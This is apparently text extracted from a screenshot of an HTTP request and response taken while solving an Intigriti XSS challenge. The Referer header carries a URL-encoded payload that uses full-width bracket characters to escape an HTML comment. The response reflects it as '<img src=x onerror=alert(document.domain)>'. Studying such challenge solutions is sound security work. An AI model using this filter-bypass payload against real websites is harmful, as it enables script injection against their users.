 Request
Pretty Raw Hex \n Select extension...
1 GET /challenge/index.php?payload=a&open=on HTTP/2
2 Host: challenge-1221.intigriti.io
3 Referer: foo
--%EF%BC%9E%EF%BC%9Cimg%20src=x%20onerror=alert(document.domain)%EF%BC%9E
4
5
Response
Pretty Raw Hex Render \n
</b>
</label>
27 </form>
28 <h4 id="punchline">
Result: a
29
30 <!-- Referer: foo --><img src=x onerror=alert(document.domain)>
-->
</h4>
31 </div>